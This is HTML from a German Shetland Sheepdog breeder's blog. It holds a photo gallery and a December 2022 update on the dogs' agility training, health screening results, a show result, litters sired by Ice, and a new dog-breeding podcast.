<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/mockingjay-shelties.de\/2023\/02\/06\/frohes-neues-jahr\/"}' class="tiled-gallery type-rectangular" data-original-width="1100"><div class="gallery-row" style="width: 1095px; height: 295px;"><div class="gallery-group images-1" style="width: 447px; height: 299px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_36/" data-slb-active="1" data-slb-asset="488088074" data-slb-internal="12836" data-slb-group="12839"><img data-attachment-id="12836" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_36.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515032654&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_36" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_36-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_36.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_36-443x295.jpg" width="443" height="295" align="left" title="januar2023_2_36" /></a></div></div><div class="gallery-group images-1" style="width: 201px; height: 299px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://mockingjay-shelties.de/januar2023_2_31/" data-slb-active="1" data-slb-asset="1972572778" data-slb-internal="12831" data-slb-group="12839"><img data-attachment-id="12831" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_31.jpg" data-orig-size="667,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515032416&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_31" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_31-200x300.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_31.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_31-197x295.jpg" width="197" height="295" align="left" title="januar2023_2_31" /></a></div></div><div class="gallery-group images-1" style="width: 447px; height: 299px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_14/" data-slb-active="1" data-slb-asset="1227131707" data-slb-internal="12814" data-slb-group="12839"><img data-attachment-id="12814" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_14.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515027299&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_14" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_14-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_14.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_14-443x295.jpg" width="443" height="295" align="left" title="januar2023_2_14" /></a></div></div></div><div class="gallery-row" style="width: 1095px; height: 502px;"><div class="gallery-group images-1" style="width: 756px; height: 506px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_28/" data-slb-active="1" data-slb-asset="2091559658" data-slb-internal="12828" data-slb-group="12839"><img data-attachment-id="12828" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_28.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515032247&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_28" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_28-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_28.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_28-752x502.jpg" width="752" height="502" align="left" title="januar2023_2_28" /></a></div></div><div class="gallery-group images-1" style="width: 339px; height: 506px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_35/" data-slb-active="1" data-slb-asset="1448039755" data-slb-internal="12835" data-slb-group="12839"><img data-attachment-id="12835" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_35.jpg" data-orig-size="667,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515032611&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_35" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_35-200x300.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_35.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_35-335x502.jpg" width="335" height="502" align="left" title="januar2023_2_35" /></a></div></div></div><div class="gallery-row" style="width: 1095px; height: 485px;"><div class="gallery-group images-1" style="width: 731px; height: 489px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_32/" data-slb-active="1" data-slb-asset="1266315025" data-slb-internal="12832" data-slb-group="12839"><img data-attachment-id="12832" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_32.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515032518&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_32" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_32-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_32.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_32-727x485.jpg" width="727" height="485" align="left" title="januar2023_2_32" /></a></div></div><div class="gallery-group images-2" style="width: 364px; height: 489px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_26/" data-slb-active="1" data-slb-asset="1453955108" data-slb-internal="12826" data-slb-group="12839"><img data-attachment-id="12826" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_26.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515032204&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_26" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_26-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_26.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_26-360x241.jpg" width="360" height="241" align="left" title="januar2023_2_26" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_25/" data-slb-active="1" data-slb-asset="1406217792" data-slb-internal="12825" data-slb-group="12839"><img data-attachment-id="12825" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_25.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515032154&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_25" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_25-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_25.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_25-360x240.jpg" width="360" height="240" align="left" title="januar2023_2_25" /></a></div></div></div><div class="gallery-row" style="width: 1095px; height: 241px;"><div class="gallery-group images-1" style="width: 365px; height: 245px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_18/" data-slb-active="1" data-slb-asset="49354772" data-slb-internal="12818" data-slb-group="12839"><img data-attachment-id="12818" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_18.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515027429&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_18" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_18-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_18.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_18-361x241.jpg" width="361" height="241" align="left" title="januar2023_2_18" /></a></div></div><div class="gallery-group images-1" style="width: 365px; height: 245px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_17/" data-slb-active="1" data-slb-asset="2049852825" data-slb-internal="12817" data-slb-group="12839"><img data-attachment-id="12817" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_17.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515027366&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_17" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_17-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_17.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_17-361x241.jpg" width="361" height="241" align="left" title="januar2023_2_17" /></a></div></div><div class="gallery-group images-1" style="width: 365px; height: 245px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_4/" data-slb-active="1" data-slb-asset="673296336" data-slb-internal="12804" data-slb-group="12839"><img data-attachment-id="12804" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_4.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515026778&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_4" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_4-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_4.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_4-361x241.jpg" width="361" height="241" align="left" title="januar2023_2_4" /></a></div></div></div><div class="gallery-row" style="width: 1095px; height: 728px;"><div class="gallery-group images-1" style="width: 1095px; height: 732px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/januar2023_2_19/" data-slb-active="1" data-slb-asset="329514550" data-slb-internal="12819" data-slb-group="12839"><img data-attachment-id="12819" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_19.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1515027575&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="januar2023_2_19" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_19-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_19.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_19.jpg" width="1091" height="728" align="left" title="januar2023_2_19" /></a></div></div></div></div>
<hr />
<p>&nbsp;</p>
    
    
                       
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->








<article id="post-12761" class="post-12761 post type-post status-publish format-standard has-post-thumbnail hentry category-a-wurf category-allgemein category-b-wurf category-beetee category-ella category-fotos category-hippi category-ice category-jou category-mue category-nachzucht category-rio category-sport category-wandern category-zucht" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<a class="featured-image-link" href="https://mockingjay-shelties.de/2022/12/12/endlich-mal-wieder-ein-update/" aria-hidden="true"><img width="1140" height="760" src="https://mockingjay-shelties.de/wp-content/uploads/2022/12/c1f0839d-2e68-497d-8b8a-99b2115d27751-1140x760.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Endlich mal wieder ein Update &#8230;" itemprop="image" srcset="https://mockingjay-shelties.de/wp-content/uploads/2022/12/c1f0839d-2e68-497d-8b8a-99b2115d27751-1140x760.jpg 1140w, https://mockingjay-shelties.de/wp-content/uploads/2022/12/c1f0839d-2e68-497d-8b8a-99b2115d27751-300x200.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2022/12/c1f0839d-2e68-497d-8b8a-99b2115d27751-768x512.jpg 768w, https://mockingjay-shelties.de/wp-content/uploads/2022/12/c1f0839d-2e68-497d-8b8a-99b2115d27751-1024x682.jpg 1024w, https://mockingjay-shelties.de/wp-content/uploads/2022/12/c1f0839d-2e68-497d-8b8a-99b2115d27751.jpg 1600w" sizes="(max-width: 1140px) 100vw, 1140px" /></a>   
	<header class="entry-header">
  
		<h2 class="entry-title" itemprop="headline"><a href="https://mockingjay-shelties.de/2022/12/12/endlich-mal-wieder-ein-update/" rel="bookmark">Endlich mal wieder ein Update &#8230;</a></h2>    
    

				<div class="entry-meta">
			<span class="posted-on"> <a href="https://mockingjay-shelties.de/2022/12/12/endlich-mal-wieder-ein-update/" rel="bookmark"><time class="entry-date published" datetime="2022-12-12T21:39:38+01:00" >12. Dezember 2022</time><time class="updated" datetime="2022-12-12T21:45:53+01:00" itemprop="dateUpdated">12. Dezember 2022</time></a> &nbsp; | </span><span class="comments-link"><a href="https://mockingjay-shelties.de/2022/12/12/endlich-mal-wieder-ein-update/#respond">0 Kommentare</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
    
    
  	<p>Ich puste hier mal den Staub weg und möchte ein kurzes Update hier lassen. Ja, uns gibt es noch 🙂 Ja, uns und den Hunden geht es soweit gut. Das letzte Jahr gehörte nicht so zu meinen schönsten Zeiten, der Verlust von Lyra ist immer noch sehr präsent.</p>
<p>Aber das heißt natürlich nicht, dass deswegen in den letzten Monaten hier nichts passiert wäre.</p>
<p>Die Bs sind coole, witzige, (reizoffene xD) und aktive Shelties geworden. <strong>Hippi</strong> (MJ Bird Set Free) ist gefühlt schon ein Vollprofi im Agility und startet ganz bald ihre BH, <strong>Ella</strong> (MJ Break the Silence) macht weiterhin Fortschritte im Hoopers und <strong>Beat</strong> (MJ Beat the Band) macht ebenso den Agilityplatz unsicher. Hippi wurde bereits offiziell geröntgt und ist <strong>HDA und ED frei</strong>. Auch ein aktuelles <strong>Augen-Update</strong> liegt bei allen drei Bs vor und <strong>alle drei sind frei von erblichen Augenerkrankungen</strong>. Dank einer Fehleinschätzung einer DOK-Kollegin bei Hippis routinemäßiger Zuchtuntersuchung, wurde bei ihr bds. Katarakt diagnostiziert. Ihre Besitzerin stellte sie darauf noch einem weiteren DOK-Kollegen zur Zweitmeinung vor, der wiederum keinen Katarakt feststellen konnte. Letztendlich wurde Hippi dann im Oktober erneut im Rahmen eines Obergutachtens vorgestellt und von drei weiteren DOK-Kollegen als frei befundet.</p>
<figure id="attachment_12460" aria-describedby="caption-attachment-12460" style="width: 1000px" class="wp-caption alignleft"><img class="wp-image-12460 size-full" src="http://mockingjay-shelties.de/wp-content/uploads/2022/06/hippi11monate.jpg" alt="" width="1000" height="667" srcset="https://mockingjay-shelties.de/wp-content/uploads/2022/06/hippi11monate.jpg 1000w, https://mockingjay-shelties.de/wp-content/uploads/2022/06/hippi11monate-300x200.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2022/06/hippi11monate-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-12460" class="wp-caption-text">Hippi, 11 Monate alt</figcaption></figure>
<p>&nbsp;</p>
<p>Im Sommer haben wir <strong>Beat</strong> besucht und Ella und ihm ein Playdate organisiert. Ich bin extrem happy, wie sich die Bs entwickeln! Beat ist eine kleine Kanonenkugel 😀</p>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/mockingjay-shelties.de\/2022\/12\/12\/endlich-mal-wieder-ein-update\/"}' class="tiled-gallery type-rectangular" data-original-width="1100"><div class="gallery-row" style="width: 1095px; height: 362px;"><div class="gallery-group images-1" style="width: 548px; height: 366px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/beatundellamai2022_85/" data-slb-active="1" data-slb-asset="2105621886" data-slb-internal="12379" data-slb-group="12761"><img data-attachment-id="12379" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/05/beatundellamai2022_85.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1651937854&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="beatundellamai2022_85" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/05/beatundellamai2022_85-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/05/beatundellamai2022_85.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/05/beatundellamai2022_85-544x362.jpg" width="544" height="362" align="left" title="beatundellamai2022_85" /></a></div></div><div class="gallery-group images-1" style="width: 547px; height: 366px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/beatundellamai2022_2/" data-slb-active="1" data-slb-asset="1418727710" data-slb-internal="12296" data-slb-group="12761"><img data-attachment-id="12296" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/05/beatundellamai2022_2.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1651936816&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;125&quot;,&quot;shutter_speed&quot;:&quot;0.000625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="beatundellamai2022_2" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/05/beatundellamai2022_2-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/05/beatundellamai2022_2.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/05/beatundellamai2022_2-543x362.jpg" width="543" height="362" align="left" title="beatundellamai2022_2" /></a></div></div></div></div>
<p>&nbsp;</p>
<p><strong>Ella</strong> wurde im Spätsommer das erste mal ausgestellt. Sie wurde als einzige ihrer Rasse an diesem Tag mit &#8222;G&#8220; bewertet und hat damit nicht mal ein Ausstellungsergebnis für die Zuchtzulassung. Ich erspare euch hier mein Gejammer darüber, wie sehr mich Ausstellungen abnerven &#8211; jedenfalls weiß ich nicht, ob ich mir den Marathon mit ihr geben soll, bis sie ihre Ergebnisse zusammen hat. Bzgl. Größe (40cm) ist sie nun mal aus dem Standard und ihr fehlen 2 Zähne (P2) &#8211; es war nie &#8222;eingeplant&#8220; sie für die Zucht zu behalten, aber es wäre sicher ein &#8222;nice to have&#8220;. Aktuell mache ich da gedanklich aber eher einen Haken dran. Dafür fehlen mir einfach die Nerven.</p>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/mockingjay-shelties.de\/2022\/12\/12\/endlich-mal-wieder-ein-update\/"}' class="tiled-gallery type-rectangular" data-original-width="1100"><div class="gallery-row" style="width: 1095px; height: 362px;"><div class="gallery-group images-1" style="width: 548px; height: 366px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/ellaausstellung_18/" data-slb-active="1" data-slb-asset="1549041391" data-slb-internal="12486" data-slb-group="12761"><img data-attachment-id="12486" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/07/ellaausstellung_18.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1658057162&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="ellaausstellung_18" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/07/ellaausstellung_18-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/07/ellaausstellung_18.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/07/ellaausstellung_18-544x362.jpg" width="544" height="362" align="left" title="ellaausstellung_18" /></a></div></div><div class="gallery-group images-1" style="width: 547px; height: 366px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/ellaausstellung_15/" data-slb-active="1" data-slb-asset="832996298" data-slb-internal="12483" data-slb-group="12761"><img data-attachment-id="12483" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2022/07/ellaausstellung_15.jpg" data-orig-size="900,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 7D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1658057150&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="ellaausstellung_15" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2022/07/ellaausstellung_15-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2022/07/ellaausstellung_15.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2022/07/ellaausstellung_15-543x362.jpg" width="543" height="362" align="left" title="ellaausstellung_15" /></a></div></div></div></div>
<p>&nbsp;</p>
<p><strong>Ice</strong> (Mockingjay A Song of Ice and Fire) ist mittlerweile Vater von zwei tollen Würfen. Der erste Wurf (3 Rüden, 1 Hündin) fiel in Ungarn im Kennel KitFox am 13. Juni 2022 und der zweite Wurf (2 Hündinnen), liegt aktuell in Deutschland bei Max Sprinz (Kennel Redefined). Auf die weitere Entwicklung der kleinen Ice-Nachkommen bin ich sehr gespannt ♥</p>
<figure id="attachment_12541" aria-describedby="caption-attachment-12541" style="width: 960px" class="wp-caption alignleft"><img class="wp-image-12541 size-full" src="http://mockingjay-shelties.de/wp-content/uploads/2022/10/yume4months.jpg" alt="" width="960" height="720" srcset="https://mockingjay-shelties.de/wp-content/uploads/2022/10/yume4months.jpg 960w, https://mockingjay-shelties.de/wp-content/uploads/2022/10/yume4months-300x225.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2022/10/yume4months-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption id="caption-attachment-12541" class="wp-caption-text">Kitfox Yume, 4 Monate alt (Ice x Katrina)</figcaption></figure>
<p>Im Oktober habe ich auf der Sheltiezüchtertagung einen Vortrag über Merle gehalten. Parallel dazu habe ich mit einer Freundin einen Hundezuchtpodcast gestartet, wir würden uns sehr freuen, wenn ihr mal reinhört. Ihr findet uns auf Spotify, Apple Podcast usw. Besucht auch gerne mal unsere Homepage: <a href="http://www.hundezucht-podcast.de" target="_blank" rel="noopener noreferrer">www.hundezucht-podcast.de</a></p>
